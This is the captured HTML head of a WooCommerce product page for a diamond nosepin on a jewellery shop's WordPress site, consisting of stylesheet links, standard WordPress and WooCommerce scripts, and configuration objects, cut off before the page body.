

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diamondhousedh.com/product/diamond-nosepin-54/
body_size: 36618
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://diamondhousedh.com/xmlrpc.php"><title>Attractive diamond nosepin &#8211; Diamond House</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'BDT';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Feed" href="https://diamondhousedh.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Comments Feed" href="https://diamondhousedh.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Attractive diamond nosepin Comments Feed" href="https://diamondhousedh.com/product/diamond-nosepin-54/feed/" /> <script>WebFontConfig={google:{families:["Lora:400,600","Marcellus SC:400"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://diamondhousedh.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link rel='stylesheet' id='wp-block-library-css' href='https://diamondhousedh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='saswp-style-css' href='https://diamondhousedh.com/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='chaty-front-css-css' href='https://diamondhousedh.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11752403878' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/css/post-11.css?ver=1767443858' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-style-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-revolution-slider-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-int-wordfence-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-notices-fixed-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-blocks-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-styles-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-arrows-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-photoswipe-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-tabs-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-section-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-swiper-pagin-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222045' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742221918' type='text/css' media='all' /> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diamondhousedh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-single-product-js-extra">/*  */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
